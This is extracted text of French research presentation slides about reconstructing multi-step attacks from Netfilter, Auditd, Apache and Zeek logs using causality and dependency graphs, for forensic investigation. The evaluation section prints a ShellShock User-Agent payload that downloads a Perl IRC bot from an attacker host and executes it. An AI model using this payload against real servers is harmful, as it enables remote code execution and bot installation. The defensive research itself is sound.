
Netfilter \Rightarrow Déduction d'échanges de messages
Connection

Pont entre Réseau et OS



Auditd \Rightarrow Déduction de flux d'information
Appels Systèmes


Déduction de Sessions



Construction du graphe CECD

Déduction des objets + Timestamp

Apache \Rightarrow Déduction d'échanges de messages
App Log



Zeek NIDS \Rightarrow Déduction d'échanges de messages
Alertes + Connection




Netfilter \Rightarrow Déduction d'échanges de messages
Connection

Pont entre Réseau et OS



Auditd \Rightarrow Déduction de flux d'information
Appels Systèmes


Déduction de Sessions



Construction du graphe CECD

Déduction des objets + Timestamp

Apache \Rightarrow Déduction d'échanges de messages
App Log



Netfilter \Rightarrow Déduction d'échanges de messages
Connection




Auditd \Rightarrow Déduction de flux d'information
Appels Systèmes



Calcul des graphes de causalité et de dépendance

Déduction des objets + Timestamp

Apache App Log \Rightarrow Déduction d'échanges de messages




Zeek NIDS Alertes + Connection \Rightarrow Déduction d'échanges de messages Investigation



Graphe de causalité

Graphe de dépendance zeek



Netfilter Connection \Rightarrow Déduction d'échanges de messages Pont entre Réseau et OS




Auditd Appels Systèmes \Rightarrow Déduction de flux d'information Déduction de Sessions

Visualisation des graphes de causalité et de dépendance

Challenges :

- Afficher un grand nombre de nœuds
- Présenter les graphes de manières pertinentes
- Interface d'investigation intuitive



Contexte

État de l'Art

Contribution

Implémentation

Évaluation

- Dataset idéal
- Scénario ShellShock & Remote Access Tool

Conclusion & Perspectives

Dataset Idéal


- Composés d'**événements hétérogènes** (provenant de différentes couches d'abstraction) ;
- Contenant au moins un scénario d'attaque multi-étapes ;
- Contenant du **bruit** (événements générés par une activité légitime du système).

Constat : Dataset publique non disponible

⇒ Mise en place de notre environnement de test

Scénario d'attaque - ShellShock & Remote Access Tool


ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



Alerte


Scénario d'attaque - ShellShock & Remote Access Tool

ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



Scénario d'attaque - ShellShock & Remote Access Tool

ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



(1) Attaque ShellShock
Requête HTTP GET
User Agent = "() { :;}; [...]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'


Alerte

(2) Téléchargement IRC bot
/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core

(3) Exécution IRC bot
perl /tmp/core

Scénario d'attaque - ShellShock & Remote Access Tool


ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



Alerte

